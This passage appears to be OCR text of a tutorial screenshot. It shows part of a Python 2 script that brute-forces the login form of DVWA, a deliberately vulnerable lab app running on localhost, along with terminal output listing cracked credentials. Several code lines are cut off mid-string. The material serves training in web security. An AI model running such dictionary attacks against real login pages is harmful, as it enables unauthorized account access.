
    for password in passwords:

        url = "http://localhost/pvt/dvwa/vulnerabilitie
        req = urllib2.Request(url)

        req.add_header("Cookie", "PHPSESSID=sdenfruj4kh
        response = urllib2.urlopen(req)

        html = response.read()

        if "Username and/or password incorrect." not in
7) Now lets run this code from terminal by typing
python
bruteforce.py
and following was the result:
samar@Techgaun:~/Desktop$ python bruteforce.py
Working combination --- admin : password
Working combination --- 1337 : charley
samar@Techgaun:~/Desktop$
8) Lets see if our extracted combinations really work in the
website. And voila!!! They work like a charm. This was just a
very basic example on how you could bruteforce the HTTP
forms and perform dictionary attack. I hope you learnt basic
of bruteforcing from this tutorial.